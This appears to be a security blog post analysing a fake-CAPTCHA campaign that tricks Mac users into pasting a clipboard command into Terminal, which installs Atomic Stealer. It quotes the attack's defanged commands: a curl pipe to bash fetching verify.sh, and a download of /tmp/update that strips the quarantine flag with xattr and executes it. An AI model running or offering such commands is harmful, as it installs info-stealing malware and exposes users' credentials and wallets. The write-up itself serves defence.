In a very interesting article on BadByte, it was revealed that a malicious CAPTCHA had been spotted on a legitimate site that had been compromised. The CAPTCHA was designed to trick the user into actions that would infect the machine with Atomic Stealer. Worse, this campaign, dubbed MacReaper, was then tracked to around 2,800 other potentially compromised sites.
The CAPTCHA
The website where this was first seen was a legitimate Brazilian news site. I’m a bit unsure from the analysis whether this was a case of the site itself being compromised, or if this was simply a very interesting instance of malvertising. However, either way, Macs – apparently, only Macs – were targeted, through an “I’m not a robot” button.
When clicked, the button would launch into a rather unusual CAPTCHA.

In the background, the page would have inserted a malicious command – shown at the bottom of the CAPTCHA – into the clipboard. A person who followed the steps in the CAPTCHA would end up pasting the command into the Terminal and executing it.
Decoding the base64 string shows that the command would get a verify.sh script from a malicious site and then execute it in bash.
/bin/bash -c "$(curl -fsSL https://salorttactical[.]top/2/verify.sh)"
(The above command has been modified to ensure the URL will not be clickable, no matter how you’re viewing this. Although, even if you did, that domain appears to be unreachable at the time of this writing.)
Second stage
The verify.sh script apparently simply executes the following command, which downloads and executes a second-stage mach-o executable:
curl -o /tmp/update https://salorttactical[.]top/update && xattr -c /tmp/update && chmod +x /tmp/update && /tmp/update
This command does several things:
- Downloads the executable to
/tmp/update - Clears all extended attributes from the file, as a means for removing the quarantine flag
- Marks the file as executable
- Executes the file
This – downloading into /tmp/ and removing the quarantine flag before executing – is pretty common malware behavior on macOS. The executed binary is identified by a number of different antivirus programs as a variant of AMOS, another name for Atomic Stealer.
Atomic Stealer
Atomic Stealer, first seen on macOS in April of 2023, is one of the most prevalent info stealers currently seen on macOS. It is known to be capable of collecting keychain data, browser data, cryptocurrency wallet data, general system information, and arbitrary files.
It has been seen using a variety of different techniques to infect Macs. One of the most common is through malvertising or SEO poisoning, though this usually pushes the user towards downloading and running a malicious app designed to imitate a legitimate app. The attack vector described by BadByte is one of the more unique ways I’ve heard of Atomic Stealer being distributed.
IOCs
/tmp/update: 9efddeb9e09eef067c3d2d307f38371ba0baf4c8fceaba01b9f007a50350a55c
